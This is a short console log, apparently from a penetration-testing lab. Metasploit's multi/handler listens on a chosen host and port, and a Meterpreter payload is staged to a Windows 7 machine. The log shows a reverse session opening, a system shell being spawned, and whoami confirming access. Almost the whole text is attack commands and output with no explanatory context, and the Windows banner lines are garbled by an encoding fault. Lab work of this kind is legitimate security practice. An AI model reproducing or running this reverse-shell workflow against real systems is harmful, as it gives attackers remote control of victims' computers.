 msf6 exploit(multi/handler) > set lhost 192.168.100.133
lhost => 192.168.100.133
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.133:7777
[*] Sending stage (200774 bytes) to 192.168.100.135
[*] Meterpreter session 1 opened (192.168.100.133:7777 -> 192.168.100.135:49184) at 2023-11-27 20:37:09 +0800
meterpreter > shell
Process 3800 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\win7\Desktop>whoami
whoami
win7-pc\win7
C:\Users\win7\Desktop>